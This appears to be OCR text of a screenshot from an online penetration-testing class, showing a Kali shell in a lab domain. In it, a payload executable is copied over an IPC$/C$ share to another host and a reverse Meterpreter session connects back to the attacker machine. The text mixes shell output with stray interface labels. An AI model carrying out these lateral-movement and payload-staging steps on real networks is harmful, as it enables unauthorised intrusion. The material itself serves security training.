 kvm:1 (root)
File Edit View VM Tabs Help
腾讯课堂
Kali2020.3
DC.de1ay.com
Shell No. 2
root - File Manager
08:16 AM
Shell No. 2
File Actions Edit View Help
Shell No. 1
Shell No. 2
Current time at \\10.10.10.201 is 2020/11/4 21:05:26
The command completed successfully.
c:\>net use
net use
New connections will be remembered.
Status Local Remote Network
OK \\10.10.10.201\ipc$ Microsoft Windows Network
The command completed successfully.
c:\>copy c:\windows\temp\59.exe \\10.10.10.201\c$
copy c:\windows\temp\59.exe \\10.10.10.201\c$
Overwrite \\10.10.10.201\c$\59.exe? (Yes/No/All): yes
yes
The process cannot access the file because it is being used by another process.
0 file(s) copied.
c:\>[*] 192.168.78.59 - Meterpreter session 6 closed. Reason: Died
[*] 192.168.78.59 - Meterpreter session 7 closed. Reason: Died
[*] 192.168.78.59 - Meterpreter session 11 closed. Reason: Died
[*] 192.168.78.59 - Meterpreter session 10 closed. Reason: Died
c:\>copy c:\windows\temp\59.exe \\10.10.10.201\c$
copy c:\windows\temp\59.exe \\10.10.10.201\c$
1 file(s) copied.
c:\>copy c:\windows\temp\59.exe \\10.10.10.201\c$
copy c:\windows\temp\59.exe \\10.10.10.201\c$
Overwrite \\10.10.10.201\c$\59.exe? (Yes/No/All): yes
yes
1 file(s) copied.
c:\>
[*] Sending stage (176195 bytes) to 192.168.78.59
[*] Meterpreter session 12 opened (192.168.78.117:5555 → 192.168.78.59:50910) at 2020-11-04 08:16:00 -0500
c:\>
讨论区 成员(18)
"杨达"送给"mingy"一朵
老师 mingy
at
发送
资源监控
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.